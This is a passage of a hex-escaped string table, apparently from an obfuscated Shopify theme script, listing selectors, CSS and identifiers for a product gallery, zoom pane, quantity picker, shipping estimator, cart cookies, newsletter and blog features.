x20\x44\x4F\x4D\x20\x65\x6C\x65\x6D\x65\x6E\x74","\x2E\x64\x72\x69\x66\x74\x2D\x62\x61\x73\x65\x2D\x73\x74\x79\x6C\x65\x73","\x74\x65\x78\x74\x2F\x63\x73\x73","\x64\x72\x69\x66\x74\x2D\x62\x61\x73\x65\x2D\x73\x74\x79\x6C\x65\x73","\x2E\x64\x72\x69\x66\x74\x2D\x62\x6F\x75\x6E\x64\x69\x6E\x67\x2D\x62\x6F\x78\x2C\x2E\x64\x72\x69\x66\x74\x2D\x7A\x6F\x6F\x6D\x2D\x70\x61\x6E\x65\x7B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x7D\x40\x6B\x65\x79\x66\x72\x61\x6D\x65\x73\x20\x6E\x6F\x6F\x70\x7B\x30\x25\x7B\x7A\x6F\x6F\x6D\x3A\x31\x7D\x7D\x40\x2D\x77\x65\x62\x6B\x69\x74\x2D\x6B\x65\x79\x66\x72\x61\x6D\x65\x73\x20\x6E\x6F\x6F\x70\x7B\x30\x25\x7B\x7A\x6F\x6F\x6D\x3A\x31\x7D\x7D\x2E\x64\x72\x69\x66\x74\x2D\x7A\x6F\x6F\x6D\x2D\x70\x61\x6E\x65\x2E\x64\x72\x69\x66\x74\x2D\x6F\x70\x65\x6E\x7B\x64\x69\x73\x70\x6C\x61\x79\x3A\x62\x6C\x6F\x63\x6B\x7D\x2E\x64\x72\x69\x66\x74\x2D\x7A\x6F\x6F\x6D\x2D\x70\x61\x6E\x65\x2E\x64\x72\x69\x66\x74\x2D\x63\x6C\x6F\x73\x69\x6E\x67\x2C\x2E\x64\x72\x69\x66\x74\x2D\x7A\x6F\x6F\x6D\x2D\x70\x61\x6E\x65\x2E\x64\x72\x69\x66\x74\x2D\x6F\x70\x65\x6E\x69\x6E\x67\x7B\x61\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x3A\x6E\x6F\x6F\x70\x20\x31\x6D\x73\x3B\x2D\x77\x65\x62\x6B\x69\x74\x2D\x61\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x3A\x6E\x6F\x6F\x70\x20\x31\x6D\x73\x7D\x2E\x64\x72\x69\x66\x74\x2D\x7A\x6F\x6F\x6D\x2D\x70\x61\x6E\x65\x7B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x68\x65\x69\x67\x68\x74\x3A\x31\x30\x30\x25\x3B\x74\x6F\x70\x3A\x30\x3B\x6C\x65\x66\x74\x3A\x30\x7D\x2E\x64\x72\x69\x66\x74\x2D\x7A\x6F\x6F\x6D\x2D\x70\x61\x6E\x65\x2D\x6C\x6F\x61\x64\x65\x72\x7B\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x7D\x2E\x64\x72\x69\x66\x74\x2D\x7A\x6F\x6F\x6D\x2D\x70\x61\x6E\x65\x20\x69\x6D\x67\x7B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x62\x6C\x6F\x63\x6B\x3B\x6D\x61\x78\x2D\x77\x69\x64\x74\x68\x3A\x6E\x6F\x6E\x65\x3B\x6D\x61\x78\x2D\x68\x65\x69\x67\x68\x74\x3A\x6E\x6F\x6E\x65\x7D","\x63\x72\x65\x61\x74\x65\x54\x65\x78\x74\x4E\x6F\x64\x65","\x5F\x62\x75\x69\x6C\x64\x5A\x6F\x6F\x6D\x50\x61\x6E\x65","\x5F\x62\x75\x69\x6C\x64\x54\x72\x69\x67\x67\x65\x72","\x73\x65\x74\x5A\x6F\x6F\x6D\x49\x6D\x61\x67\x65\x55\x52\x4C","\x76\x69\x65\x77\x49\x6E\x53\x70\x61\x63\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x5B\x64\x61\x74\x61\x2D\x73\x68\x6F\x70\x69\x66\x79\x2D\x78\x72\x5D","\x6D\x65\x64\x69\x61","\x70\x72\x65\x76\x69\x6F\x75\x73\x6C\x79\x53\x65\x6C\x65\x63\x74\x65\x64\x4D\x65\x64\x69\x61","\x66\x6C\x69\x63\x6B\x69\x74\x79\x49\x6E\x73\x74\x61\x6E\x63\x65","\x5F\x64\x69\x73\x61\x62\x6C\x65\x44\x72\x61\x67","\x5F\x65\x6E\x61\x62\x6C\x65\x44\x72\x61\x67","\x65\x6E\x61\x62\x6C\x65\x49\x6D\x61\x67\x65\x5A\x6F\x6F\x6D","\x5F\x68\x61\x6E\x64\x6C\x65\x5A\x6F\x6F\x6D\x46\x6F\x72\x4D\x65\x64\x69\x61\x51\x75\x65\x72\x79","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x67\x61\x6C\x6C\x65\x72\x79\x5F\x5F\x69\x6D\x61\x67\x65","\x5F\x6F\x70\x65\x6E\x4D\x6F\x62\x69\x6C\x65\x5A\x6F\x6F\x6D","\x2E\x70\x73\x77\x70\x5F\x5F\x62\x75\x74\x74\x6F\x6E","\x5F\x64\x6F\x50\x73\x77\x70\x41\x63\x74\x69\x6F\x6E","\x76\x61\x72\x69\x61\x6E\x74\x48\x61\x73\x43\x68\x61\x6E\x67\x65\x64","\x64\x61\x74\x61\x2D\x67\x72\x6F\x75\x70\x2D\x6E\x61\x6D\x65","\x64\x61\x74\x61\x2D\x67\x72\x6F\x75\x70\x2D\x76\x61\x6C\x75\x65","\x66\x65\x61\x74\x75\x72\x65\x64\x5F\x6D\x65\x64\x69\x61","\x69\x73\x2D\x66\x69\x6C\x74\x65\x72\x65\x64","\x70\x72\x6F\x64\x75\x63\x74\x54\x68\x75\x6D\x62\x6E\x61\x69\x6C\x73\x43\x65\x6C\x6C\x73\x45\x6C\x65\x6D\x65\x6E\x74\x73","\x70\x72\x6F\x64\x75\x63\x74\x4F\x70\x74\x69\x6F\x6E\x73","\x70\x72\x6F\x64\x75\x63\x74\x47\x61\x6C\x6C\x65\x72\x79\x43\x65\x6C\x6C\x73\x45\x6C\x65\x6D\x65\x6E\x74\x73","\x70\x72\x6F\x64\x75\x63\x74\x2D\x67\x61\x6C\x6C\x65\x72\x79\x5F\x5F\x63\x61\x72\x6F\x75\x73\x65\x6C\x2D\x69\x74\x65\x6D\x2D\x2D\x68\x69\x64\x64\x65\x6E","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x67\x61\x6C\x6C\x65\x72\x79\x5F\x5F\x63\x61\x72\x6F\x75\x73\x65\x6C\x2D\x69\x74\x65\x6D","\x5B\x64\x61\x74\x61\x2D\x6D\x65\x64\x69\x61\x2D\x69\x64\x3D\x22","\x5F\x63\x72\x65\x61\x74\x65\x43\x61\x72\x6F\x75\x73\x65\x6C","\x70\x72\x6F\x64\x75\x63\x74\x47\x61\x6C\x6C\x65\x72\x79\x45\x6C\x65\x6D\x65\x6E\x74","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x67\x61\x6C\x6C\x65\x72\x79\x5F\x5F\x63\x61\x72\x6F\x75\x73\x65\x6C","\x6D\x6F\x64\x65\x6C","\x64\x61\x74\x61\x2D\x6D\x65\x64\x69\x61\x2D\x63\x6F\x75\x6E\x74","\x66\x69\x6C\x74\x65\x72","\x64\x61\x74\x61\x2D\x69\x6E\x69\x74\x69\x61\x6C\x2D\x6D\x65\x64\x69\x61\x2D\x69\x64","\x67\x61\x6C\x6C\x65\x72\x79\x54\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x45\x66\x66\x65\x63\x74","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x67\x61\x6C\x6C\x65\x72\x79\x5F\x5F\x63\x61\x72\x6F\x75\x73\x65\x6C\x2D\x69\x74\x65\x6D\x3A\x6E\x6F\x74\x28\x2E\x69\x73\x2D\x66\x69\x6C\x74\x65\x72\x65\x64\x29","\x70\x72\x6F\x64\x75\x63\x74\x54\x68\x75\x6D\x62\x6E\x61\x69\x6C\x73\x4C\x69\x73\x74\x45\x6C\x65\x6D\x65\x6E\x74","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x67\x61\x6C\x6C\x65\x72\x79\x5F\x5F\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C\x2D\x6C\x69\x73\x74","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x67\x61\x6C\x6C\x65\x72\x79\x5F\x5F\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x5F\x6F\x6E\x54\x68\x75\x6D\x62\x6E\x61\x69\x6C\x43\x6C\x69\x63\x6B\x65\x64","\x5F\x6F\x6E\x47\x61\x6C\x6C\x65\x72\x79\x53\x6C\x69\x64\x65\x43\x68\x61\x6E\x67\x65\x64","\x5F\x6F\x6E\x47\x61\x6C\x6C\x65\x72\x79\x53\x6C\x69\x64\x65\x53\x65\x74\x74\x6C\x65\x64","\x5F\x63\x72\x65\x61\x74\x65\x5A\x6F\x6F\x6D","\x64\x72\x69\x66\x74\x4F\x62\x6A\x65\x63\x74\x73","\x2E\x70\x72\x6F\x64\x75\x63\x74\x5F\x5F\x7A\x6F\x6F\x6D\x2D\x77\x72\x61\x70\x70\x65\x72","\x6F\x75\x74\x73\x69\x64\x65","\x7A\x6F\x6F\x6D\x45\x66\x66\x65\x63\x74","\x2E\x70\x73\x77\x70","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x67\x61\x6C\x6C\x65\x72\x79\x5F\x5F\x63\x61\x72\x6F\x75\x73\x65\x6C\x2D\x69\x74\x65\x6D\x3A\x6E\x6F\x74\x28\x2E\x69\x73\x2D\x66\x69\x6C\x74\x65\x72\x65\x64\x29\x5B\x64\x61\x74\x61\x2D\x6D\x65\x64\x69\x61\x2D\x74\x79\x70\x65\x3D\x22\x69\x6D\x61\x67\x65\x22\x5D","\x64\x61\x74\x61\x2D\x7A\x6F\x6F\x6D\x2D\x77\x69\x64\x74\x68","\x63\x75\x72\x72\x65\x6E\x74\x53\x72\x63","\x70\x68\x6F\x74\x6F\x53\x77\x69\x70\x65\x49\x6E\x73\x74\x61\x6E\x63\x65","\x6C\x69\x73\x74\x65\x6E","\x2E\x70\x73\x77\x70\x5F\x5F\x70\x61\x67\x69\x6E\x61\x74\x69\x6F\x6E\x2D\x63\x75\x72\x72\x65\x6E\x74","\x2E\x70\x73\x77\x70\x5F\x5F\x70\x61\x67\x69\x6E\x61\x74\x69\x6F\x6E\x2D\x63\x6F\x75\x6E\x74","\x67\x65\x74\x43\x75\x72\x72\x65\x6E\x74\x49\x6E\x64\x65\x78","\x70\x73\x77\x70\x5F\x5F\x62\x75\x74\x74\x6F\x6E\x2D\x2D\x63\x6C\x6F\x73\x65","\x70\x73\x77\x70\x5F\x5F\x62\x75\x74\x74\x6F\x6E\x2D\x2D\x61\x72\x72\x6F\x77\x2D\x2D\x6C\x65\x66\x74","\x70\x73\x77\x70\x5F\x5F\x62\x75\x74\x74\x6F\x6E\x2D\x2D\x61\x72\x72\x6F\x77\x2D\x2D\x72\x69\x67\x68\x74","\x69\x73\x2D\x6E\x61\x76\x2D\x73\x65\x6C\x65\x63\x74\x65\x64","\x6F\x66\x66\x73\x65\x74\x4C\x65\x66\x74","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x67\x61\x6C\x6C\x65\x72\x79\x5F\x5F\x63\x61\x72\x6F\x75\x73\x65\x6C\x2D\x69\x74\x65\x6D\x3A\x6E\x6F\x74\x28\x2E\x69\x73\x2D\x73\x65\x6C\x65\x63\x74\x65\x64\x29","\x5F\x68\x61\x6E\x64\x6C\x65\x4D\x65\x64\x69\x61","\x64\x61\x74\x61\x2D\x73\x68\x6F\x70\x69\x66\x79\x2D\x6D\x6F\x64\x65\x6C\x33\x64\x2D\x69\x64","\x64\x61\x74\x61\x2D\x73\x68\x6F\x70\x69\x66\x79\x2D\x6D\x6F\x64\x65\x6C\x33\x64\x2D\x64\x65\x66\x61\x75\x6C\x74\x2D\x69\x64","\x70\x72\x6F\x64\x75\x63\x74\x2D\x67\x61\x6C\x6C\x65\x72\x79\x5F\x5F\x63\x61\x72\x6F\x75\x73\x65\x6C\x2D\x2D\x7A\x6F\x6F\x6D\x61\x62\x6C\x65","\x69\x6D\x61\x67\x65","\x69\x6E\x70\x75\x74\x45\x6C\x65\x6D\x65\x6E\x74","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x64\x65\x63\x72\x65\x61\x73\x65\x2D\x70\x69\x63\x6B\x65\x72\x2D\x71\x75\x61\x6E\x74\x69\x74\x79\x22\x5D","\x5F\x6F\x6E\x44\x65\x63\x72\x65\x61\x73\x65","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x69\x6E\x63\x72\x65\x61\x73\x65\x2D\x70\x69\x63\x6B\x65\x72\x2D\x71\x75\x61\x6E\x74\x69\x74\x79\x22\x5D","\x5F\x6F\x6E\x49\x6E\x63\x72\x65\x61\x73\x65","\x5F\x6F\x6E\x49\x6E\x70\x75\x74\x56\x61\x6C\x75\x65\x43\x68\x61\x6E\x67\x65\x64","\x5F\x6F\x6E\x49\x6E\x70\x75\x74\x46\x6F\x63\x75\x73\x4F\x75\x74","\x63\x6F\x75\x6E\x74\x72\x79\x53\x65\x6C\x65\x63\x74\x6F\x72","\x5B\x6E\x61\x6D\x65\x3D\x22\x63\x6F\x75\x6E\x74\x72\x79\x22\x5D","\x5B\x6E\x61\x6D\x65\x3D\x22\x70\x72\x6F\x76\x69\x6E\x63\x65\x22\x5D","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x65\x73\x74\x69\x6D\x61\x74\x65\x2D\x73\x68\x69\x70\x70\x69\x6E\x67\x22\x5D","\x5F\x66\x65\x74\x63\x68\x52\x61\x74\x65\x73","\x73\x69\x6E\x67\x6C\x65\x50\x72\x6F\x64\x75\x63\x74","\x5F\x66\x65\x74\x63\x68\x52\x61\x74\x65\x73\x46\x6F\x72\x43\x61\x72\x74","\x5B\x6E\x61\x6D\x65\x3D\x22\x7A\x69\x70\x22\x5D","\x26\x73\x68\x69\x70\x70\x69\x6E\x67\x5F\x61\x64\x64\x72\x65\x73\x73\x5B\x70\x72\x6F\x76\x69\x6E\x63\x65\x5D\x3D","\x26\x73\x68\x69\x70\x70\x69\x6E\x67\x5F\x61\x64\x64\x72\x65\x73\x73\x5B\x63\x6F\x75\x6E\x74\x72\x79\x5D\x3D","\x2F\x73\x68\x69\x70\x70\x69\x6E\x67\x5F\x72\x61\x74\x65\x73\x2E\x6A\x73\x6F\x6E\x3F\x73\x68\x69\x70\x70\x69\x6E\x67\x5F\x61\x64\x64\x72\x65\x73\x73\x5B\x7A\x69\x70\x5D\x3D","\x5F\x66\x65\x74\x63\x68\x52\x61\x74\x65\x73\x46\x6F\x72\x50\x72\x6F\x64\x75\x63\x74","\x74\x65\x6D\x70\x2D\x63\x61\x72\x74\x2D\x63\x6F\x6F\x6B\x69\x65\x5F\x5F\x5F","\x72\x61\x6E\x64\x6F\x6D","\x66\x61\x6B\x65\x2D\x63\x61\x72\x74\x2D\x63\x6F\x6F\x6B\x69\x65\x5F\x5F\x5F","\x5F\x66\x6F\x72\x6D\x61\x74\x52\x65\x73\x75\x6C\x74\x73","\x2E\x73\x68\x69\x70\x70\x69\x6E\x67\x2D\x65\x73\x74\x69\x6D\x61\x74\x6F\x72\x5F\x5F\x72\x65\x73\x75\x6C\x74\x73","\x73\x68\x69\x70\x70\x69\x6E\x67\x5F\x72\x61\x74\x65\x73","\x73\x68\x69\x70\x70\x69\x6E\x67\x45\x73\x74\x69\x6D\x61\x74\x6F\x72\x4E\x6F\x52\x65\x73\x75\x6C\x74\x73","\x3C\x70\x3E","\x73\x68\x69\x70\x70\x69\x6E\x67\x45\x73\x74\x69\x6D\x61\x74\x6F\x72\x4F\x6E\x65\x52\x65\x73\x75\x6C\x74","\x7B\x7B\x63\x6F\x75\x6E\x74\x7D\x7D","\x73\x68\x69\x70\x70\x69\x6E\x67\x45\x73\x74\x69\x6D\x61\x74\x6F\x72\x4D\x75\x6C\x74\x69\x70\x6C\x65\x52\x65\x73\x75\x6C\x74\x73","\x3C\x2F\x6C\x69\x3E","\x3C\x6C\x69\x3E","\x3C\x2F\x75\x6C\x3E","\x3C\x75\x6C\x3E","\x73\x68\x69\x70\x70\x69\x6E\x67\x45\x73\x74\x69\x6D\x61\x74\x6F\x72\x45\x72\x72\x6F\x72\x73","\x3C\x6C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x61\x6C\x65\x72\x74\x5F\x5F\x6C\x69\x73\x74\x2D\x69\x74\x65\x6D\x22\x3E","\x6B\x65\x79\x73","\x5F\x67\x65\x74\x43\x6F\x6F\x6B\x69\x65","\x3B\x20","\x63\x6F\x6F\x6B\x69\x65","\x3B","\x5F\x75\x70\x64\x61\x74\x65\x43\x61\x72\x74\x43\x6F\x6F\x6B\x69\x65","\x73\x65\x74\x54\x69\x6D\x65","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x3B\x20\x70\x61\x74\x68\x3D\x2F","\x3B\x20\x65\x78\x70\x69\x72\x65\x73\x3D","\x63\x61\x72\x74\x3D","\x74\x6F\x67\x67\x6C\x65\x72\x45\x6C\x65\x6D\x65\x6E\x74","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x6F\x70\x65\x6E\x2D\x76\x61\x6C\x75\x65\x2D\x70\x69\x63\x6B\x65\x72\x22\x5D\x5B\x61\x72\x69\x61\x2D\x63\x6F\x6E\x74\x72\x6F\x6C\x73\x3D\x22","\x6F\x6E\x53\x65\x6C\x65\x63\x74","\x6F\x6E\x56\x61\x6C\x75\x65\x53\x65\x6C\x65\x63\x74","\x5F\x74\x6F\x67\x67\x6C\x65","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x63\x6C\x6F\x73\x65\x2D\x76\x61\x6C\x75\x65\x2D\x70\x69\x63\x6B\x65\x72\x22\x5D\x5B\x61\x72\x69\x61\x2D\x63\x6F\x6E\x74\x72\x6F\x6C\x73\x3D\x22","\x20\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x73\x65\x6C\x65\x63\x74\x2D\x76\x61\x6C\x75\x65\x22\x5D","\x5F\x73\x65\x6C\x65\x63\x74\x56\x61\x6C\x75\x65","\x7A\x49\x6E\x64\x65\x78","\x2E\x73\x68\x6F\x70\x69\x66\x79\x2D\x73\x65\x63\x74\x69\x6F\x6E\x5F\x5F\x68\x65\x61\x64\x65\x72","\x33","\x64\x61\x74\x61\x2D\x76\x61\x6C\x75\x65","\x2E\x76\x61\x6C\x75\x65\x2D\x70\x69\x63\x6B\x65\x72\x5F\x5F\x69\x6E\x6E\x65\x72","\x5B\x6E\x61\x6D\x65\x3D\x22\x61\x64\x64\x72\x65\x73\x73\x5B\x63\x6F\x75\x6E\x74\x72\x79\x5D\x22\x5D","\x5B\x6E\x61\x6D\x65\x3D\x22\x61\x64\x64\x72\x65\x73\x73\x5B\x70\x72\x6F\x76\x69\x6E\x63\x65\x5D\x22\x5D","\x5B\x61\x63\x74\x69\x6F\x6E\x2A\x3D\x22\x2F\x61\x63\x63\x6F\x75\x6E\x74\x2F\x61\x64\x64\x72\x65\x73\x73\x65\x73\x22\x5D","\x70\x61\x67\x65\x53\x65\x6C\x65\x63\x74\x6F\x72","\x61\x63\x63\x6F\x75\x6E\x74\x2D\x73\x65\x6C\x65\x63\x74\x6F\x72","\x5F\x6F\x6E\x55\x6E\x6C\x6F\x61\x64","\x64\x61\x74\x61\x2D\x73\x65\x63\x74\x69\x6F\x6E\x2D\x73\x65\x74\x74\x69\x6E\x67\x73","\x73\x68\x6F\x77\x4E\x65\x77\x73\x6C\x65\x74\x74\x65\x72","\x2D\x2D\x61\x6E\x6E\x6F\x75\x6E\x63\x65\x6D\x65\x6E\x74\x2D\x62\x61\x72\x2D\x62\x75\x74\x74\x6F\x6E\x2D\x77\x69\x64\x74\x68","\x2E\x61\x6E\x6E\x6F\x75\x6E\x63\x65\x6D\x65\x6E\x74\x2D\x62\x61\x72\x5F\x5F\x62\x75\x74\x74\x6F\x6E","\x72\x65\x6D\x6F\x76\x65\x50\x72\x6F\x70\x65\x72\x74\x79","\x6F\x6E\x44\x65\x73\x65\x6C\x65\x63\x74","\x6F\x6E\x55\x6E\x6C\x6F\x61\x64","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x74\x6F\x67\x67\x6C\x65\x2D\x6E\x65\x77\x73\x6C\x65\x74\x74\x65\x72\x22\x5D","\x5F\x74\x6F\x67\x67\x6C\x65\x4E\x65\x77\x73\x6C\x65\x74\x74\x65\x72","\x5F\x68\x61\x6E\x64\x6C\x65\x4B\x65\x79","\x2E\x61\x6E\x6E\x6F\x75\x6E\x63\x65\x6D\x65\x6E\x74\x2D\x62\x61\x72\x5F\x5F\x6E\x65\x77\x73\x6C\x65\x74\x74\x65\x72","\x61\x6E\x6E\x6F\x75\x6E\x63\x65\x6D\x65\x6E\x74\x2D\x62\x61\x72","\x62\x6C\x6F\x67\x54\x61\x67\x53\x65\x6C\x65\x63\x74\x6F\x72","\x62\x6C\x6F\x67\x2D\x74\x61\x67\x2D\x73\x65\x6C\x65\x63\x74\x6F\x72","\x2E\x70\x61\x67\x65\x5F\x5F\x68\x65\x61\x64\x65\x72","\x2E\x62\x6C\x6F\x67\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x62\x65\x66\x6F\x72\x65\x62\x65\x67\x69\x6E","\x62\x6C\x6F\x67","\x5F\x66\x69\x78\x49\x74\x65\x6D\x73\x50\x65\x72\x52\x6F\x77","\x2E\x62\x6C\x6F\x67\x2D\x73\x69\x64\x65\x62\x61\x72\x5F\x5F\x69\x74\x65\x6D","\x62\x6C\x6F\x67\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x2D\x2D\x77\x69\x74\x68\x6F\x75\x74\x2D\x73\x69\x64\x65\x62\x61\x72","\x31\x2F\x32\x2D\x2D\x6C\x61\x70\x2D\x61\x6E\x64\x2D\x75\x70","\x31\x2F\x33\x2D\x2D\x6C\x61\x70\x2D\x61\x6E\x64\x2D\x75\x70","\x2E\x73\x68\x6F\x70\x69\x66\x79\x2D\x73\x65\x63\x74\x69\x6F\x6E\x5F\x5F\x62\x6C\x6F\x67\x2D\x70\x6F\x73\x74\x73\x20\x2E\x62\x6C\x6F\x63\x6B\x2D\x6C\x69\x73\x74\x5F\x5F\x69\x74\x65\x6D","\x70\x72\x6F\x64\x75\x63\x74\x47\x61\x6C\x6C\x65\x72\x79","\x50\x61\x79\x6D\x65\x6E\x74\x42\x75\x74\x74\x6F\x6E","\x70\x72\x6F\x64\x75\x63\x74\x56\x61\x72\x69\x61\x6E\x74\x73","\x73\x68\x6F\x77\x53\x68\x69\x70\x70\x69\x6E\x67\x45\x73\x74\x69\x6D\x61\x74\x6F\x72","\x73\x68\x69\x70\x70\x69\x6E\x67\x45\x73\x74\x69\x6D\x61\x74\x6F\x72","\x2E\x73\x68\x69\x70\x70\x69\x6E\x67\x2D\x65\x73\x74\x69\x6D\x61\x74\x6F\x72","\x73\x68\x6F\x77\x51\x75\x61\x6E\x74\x69\x74\x79\x53\x65\x6C\x65\x63\x74\x6F\x72","\x2E\x71\x75\x61\x6E\x74\x69\x74\x79\x2D\x73\x65\x6C\x65\x63\x74\x6F\x72\x2D\x2D\x70\x72\x6F\x64\x75\x63\x74","\x71\x75\x61\x6E\x74\x69\x74\x79\x50\x69\x63\x6B\x65\x72","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x62\x6C\x6F\x63\x6B\x2D\x6C\x69\x73\x74\x5F\x5F\x69\x74\x65\x6D\x2D\x2D\x69\x6E\x66\x6F\x20\x2E\x63\x61\x72\x64","\x6D\x69\x6E\x48\x65\x69\x67\x68\x74","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x62\x6C\x6F\x63\x6B\x2D\x6C\x69\x73\x74\x5F\x5F\x77\x72\x61\x70\x70\x65\x72","\x52\x65\x73\x69\x7A\x65\x4F\x62\x73\x65\x72\x76\x65\x72","\x70\x72\x6F\x64\x75\x63\x74\x49\x6E\x66\x6F\x52\x65\x73\x69\x7A\x65\x4F\x62\x73\x65\x72\x76\x65\x72","\x63\x6F\x6E\x74\x65\x6E\x74\x42\x6F\x78\x53\x69\x7A\x65","\x62\x6C\x6F\x63\x6B\x53\x69\x7A\x65","\x63\x6F\x6E\x74\x65\x6E\x74\x52\x65\x63\x74","\x69\x6E\x66\x6F\x4F\x76\x65\x72\x66\x6C\x6F\x77\x53\x63\x72\x6F\x6C\x6C","\x69\x6E\x66\x6F\x4F\x76\x65\x72\x66\x6C\x6F\x77\x53\x63\x72\x6F\x6C\x6C\x65\x72","\x2D\x2D\x68\x65\x61\x64\x65\x72\x2D\x69\x73\x2D\x73\x74\x69\x63\x6B\x79","\x67\x65\x74\x50\x72\x6F\x70\x65\x72\x74\x79\x56\x61\x6C\x75\x65","\x2D\x2D\x68\x65\x61\x64\x65\x72\x2D\x68\x65\x69\x67\x68\x74","\x5F\x6F\x6E\x56\x61\x72\x69\x61\x6E\x74\x43\x68\x61\x6E\x67\x65\x64\x4C\x69\x73\x74\x65\x6E\x65\x72","\x5F\x69\x6E\x69\x74\x53\x68\x6F\x70\x69\x66\x79\x52\x65\x76\x69\x65\x77\x73","\x6C\x6F\x61\x64\x50\x72\x6F\x64\x75\x63\x74\x73","\x53\x50\x52\x43\x61\x6C\x6C\x62\x61\x63\x6B\x73","\x6F\x6E\x46\x6F\x72\x6D\x53\x75\x63\x63\x65\x73\x73","\x73\x70\x72\x2D\x66\x6F\x72\x6D\x2D\x73\x75\x62\x6D\x69\x74\x74\x65\x64","\x23\x73\x68\x6F\x70\x69\x66\x79\x2D\x70\x72\x6F\x64\x75\x63\x74\x2D\x72\x65\x76\x69\x65\x77\x73\x20\x2E\x73\x70\x72\x2D\x66\x6F\x72\x6D","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x73\x61\x76\x65\x2D\x6E\x6F\x74\x65\x22\x5D","\x5F\x73\x61\x76\x65\x4E\x6F\x74\x65","\x5B\x64\x61\x74\x61\x2D\x73\x65\x63\x6F\x6E\x64\x61\x72\x79\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x6F\x70\x65\x6E\x2D\x71\x75\x69\x63\x6B\x2D\x76\x69\x65\x77\x22\x5D","\x5F\x6F\x70\x65\x6E\x51\x75\x69\x63\x6B\x56\x69\x65\x77","\x5F\x6F\x6E\x43\x61\x72\x74\x52\x65\x72\x65\x6E\x64\x65\x72\x65\x64","\x5B\x6E\x61\x6D\x65\x3D\x22\x6E\x6F\x74\x65\x22\x5D","\x2F\x75\x70\x64\x61\x74\x65\x2E\x6A\x73","\x2E\x63\x61\x72\x74\x2D\x72\x65\x63\x61\x70\x5F\x5F\x6E\x6F\x74\x65\x2D\x65\x64\x69\x74","\x6F\x72\x64\x65\x72\x2D\x6E\x6F\x74\x65","\x69\x73\x2D\x6C\x6F\x61\x64\x69\x6E\x67","\x2E\x6D\x6F\x64\x61\x6C\x5F\x5F\x69\x6E\x6E\x65\x72","\x5B\x64\x61\x74\x61\x2D\x73\x65\x63\x74\x69\x6F\x6E\x2D\x74\x79\x70\x65\x3D\x22\x70\x72\x6F\x64\x75\x63\x74\x22\x5D","\x64\x61\x74\x61\x2D\x70\x72\x6F\x64\x75\x63\x74\x2D\x75\x72\x6C","\x3F\x76\x69\x65\x77\x3D\x71\x75\x69\x63\x6B\x2D\x76\x69\x65\x77","\x5F\x65\x6E\x66\x6F\x72\x63\x65\x4D\x69\x6E\x69\x6D\x75\x6D\x48\x65\x69\x67\x68\x74","\x2E\x63\x61\x72\x74\x2D\x77\x72\x61\x70\x70\x65\x72","\x2E\x63\x61\x72\x74\x2D\x72\x65\x63\x61\x70\x5F\x5F\x73\x63\x72\x6F\x6C\x6C\x65\x72","\x4F\x62\x6A\x65\x63\x74","\x4D\x61\x70","\x53\x65\x74","\x66\x72\x6F\x6D","\x41\x72\x67\x75\x6D\x65\x6E\x74\x73","\x49\x6E\x76\x61\x6C\x69\x64\x20\x61\x74\x74\x65\x6D\x70\x74\x20\x74\x6F\x20\x69\x74\x65\x72\x61\x74\x65\x20\x6E\x6F\x6E\x2D\x69\x74\x65\x72\x61\x62\x6C\x65\x20\x69\x6E\x73\x74\x61\x6E\x63\x65\x2E\x0A\x49\x6E\x20\x6F\x72\x64\x65\x72\x20\x74\x6F\x20\x62\x65\x20\x69\x74\x65\x72\x61\x62\x6C\x65\x2C\x20\x6E\x6F\x6E\x2D\x61\x72\x72\x61\x79\x20\x6F\x62\x6A\x65\x63\x74\x73\x20\x6D\x75\x73\x74\x20\x68\x61\x76\x65\x20\x61\x20\x5B\x53\x79\x6D\x62\x6F\x6C\x2E\x69\x74\x65\x72\x61\x74\x6F\x72\x5D\x28\x29\x20\x6D\x65\x74\x68\x6F\x64\x2E","\x64\x6F\x6E\x65","\x72\x65\x74\x75\x72\x6E","\x73","\x6E","\x65","\x66","\x2E\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E\x2D\x6C\x69\x73\x74","\x28\x2D\x6D\x6F\x7A\x2D\x74\x6F\x75\x63\x68\x2D\